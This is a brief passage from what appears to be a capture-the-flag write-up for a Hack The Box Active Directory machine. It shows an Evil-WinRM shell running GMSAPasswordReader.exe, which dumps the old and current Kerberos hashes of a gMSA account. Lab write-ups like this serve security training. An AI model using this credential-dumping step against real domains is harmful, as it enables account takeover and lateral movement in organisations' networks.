 Unable to retrieve password blob. Check permissions/account name
*Evil-WinRM* PS C:\programdata> .\GMSAPasswordReader.exe --accountname 'GMSA-PClient01$'
Calculating hashes for Old Value
[*] Input username             : GMSA-PClient01$
[*] Input domain               : UNIVERSITY.HTB
[*] Salt                       : UNIVERSITY.HTBGMSA-PClient01$
[*]       rc4_hmac             : 17F85D5625B29F9D12E24164FB4CB0E0
[*]       aes128_cts_hmac_sha1 : DF6ED3452CA61F10558869B209300AE4
[*]       aes256_cts_hmac_sha1 : C796D00D85C69D977B0904462C366019193A25FE73E42334FA38E425A0BF1EEA
[*]       des_cbc_md5          : 79E0B9DCECCDCE20
Calculating hashes for Current Value
[*] Input username             : GMSA-PClient01$
[*] Input domain               : UNIVERSITY.HTB
[*] Salt                       : UNIVERSITY.HTBGMSA-PClient01$
[*]       rc4_hmac             : 6D364C74FF11B3BCE0BC41C097BF55C8
[*]       aes128_cts_hmac_sha1 : F170BC534A5584888C18F5A11962C246
[*]       aes256_cts_hmac_sha1 : CB96CA0B9A985874D8F8259EF089B8F86DB2E4E9911CFE40F98162DE4EA612A4
[*]       des_cbc_md5          : CBAE38BC5416F716